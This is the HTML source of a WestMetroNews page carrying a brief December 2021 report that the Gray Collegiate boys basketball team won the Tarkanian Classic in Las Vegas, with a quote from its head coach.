300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-21218 size-full" src="https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg" alt="1-A-Gray-veg" itemprop="image" height="810" width="1080" title="1-A-Gray-veg" srcset="https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg 1080w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg-431x323.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg-862x647.jpg 862w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">December 23, 2021</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>The Gray Collegiate boys basketball team won Tarkanian Classic tournament title in Las Vegas.<br>Gray Head Coach Dion Bethea noted that Gray, of West Columbia, finished second in the tournament in 2014, but won it this year. &#8220;Dang it feels good,&#8221; he said as the team was leaving Las Vegas with the first-place trophy.</p><figure class="wp-block-image size-large"><img loading="lazy" width="586" height="350" src="https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-Vegas.png" alt="" class="wp-image-21217" srcset="https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-Vegas.png 586w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-Vegas-300x179.png 300w, https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-Vegas-431x257.png 431w" sizes="(max-width: 586px) 100vw, 586px" /></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F&#038;t=Gray%20Collegiate%20basketball%20team%20wins%20Tarkanian%20Classic%20in%20Las%20Vegas" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="21216" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Gray%20Collegiate%20basketball%20team%20wins%20Tarkanian%20Classic%20in%20Las%20Vegas&#038;url=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="21216" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F&#038;t=Gray%20Collegiate%20basketball%20team%20wins%20Tarkanian%20Classic%20in%20Las%20Vegas" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="21216" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Gray%20Collegiate%20basketball%20team%20wins%20Tarkanian%20Classic%20in%20Las%20Vegas&#038;url=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="21216" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas\/","stats_nonce":"8864166173","share_counts":"7acfbf2e5b","follow_counts":"873ff26798","total_counts":"db50a28b4f","media_single":"664c4af67b","media_total":"769608ce73","generate_all_window_nonce":"58367bc5c5","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>